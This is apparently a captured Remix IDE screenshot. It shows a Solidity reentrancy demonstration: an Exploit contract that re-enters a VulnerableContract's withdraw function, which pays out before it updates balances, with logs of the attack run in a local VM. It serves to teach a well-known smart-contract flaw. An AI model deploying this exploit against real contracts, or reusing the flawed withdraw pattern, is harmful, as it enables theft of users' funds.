 Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&evmVersion=null&version=soljson-v0.6.10+commit.00c0fcaf.js&runs=200
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
JavaScript VM
ACCOUNT
0x4B2...C02db (97.999999999999556139 ether)
GAS LIMIT
3000000
VALUE
1
ether
CONTRACT
Exploit - browser/Reentrancy.sol
Deploy 0xd9145CCE52D386f254917e481eB44e9943F39138
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 5
Deployed Contracts
VULNERABLECONTRACT AT 0XD91...39138 (MEMORY)
deposit
withdraw uint256 _amount
balances address
getBalance
0: uint256: 2000000000000000000
Low level interactions
CALLDATA
Transact
EXPLOIT AT 0X481...7E1B1 (MEMORY)
exploit
getBalance
vulnerablecontract
Low level interactions
CALLDATA
Transact
7
Home Reentrancy.sol
2 tabs
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.10;
3
4
5 contract Exploit {
6
7 VulnerableContract public vulnerablecontract;
8
9 constructor(address _vulnerablecontract_address) public {
10 vulnerablecontract = VulnerableContract(_vulnerablecontract_address);
11 }
12
13 receive() external payable {
14 if (address(vulnerablecontract).balance >= 1 ether) {
15 vulnerablecontract.withdraw(1 ether);
16 }
17 }
18
19 function exploit() external payable {
20 require(msg.value >= 1 ether);
21
22 vulnerablecontract.deposit{value: 1 ether}();
23 vulnerablecontract.withdraw(1 ether);
24 }
25
26 function getBalance() public view returns (uint) {
27 return address(this).balance;
28 }
29
30 }
31
32
33 contract VulnerableContract {
34
35 mapping(address => uint) public balances;
36
37 function deposit() public payable {
38 balances[msg.sender] = balances[msg.sender] + msg.value;
39 }
40
41 function withdraw(uint _amount) public {
42 require(balances[msg.sender] >= _amount);
43
44 (bool sent, ) = msg.sender.call{value: _amount}("");
45 require(sent, "Withdraw Failed");
46
47 balances[msg.sender] = balances[msg.sender] - _amount;
48 }
49
50 function getBalance() public view returns (uint) {
51 return address(this).balance;
52 }
53
54 }
55
56
57
58
0 listen on network Search with transaction hash or address
transact to Exploit.exploit pending ...
[vm] from: 0x4B2...C02db to: Exploit.exploit() 0x481...7e1b1 value: 1000000000000000000 wei data: 0x63d...9b770 logs: 0 hash: 0x563...8a16c
Debug
>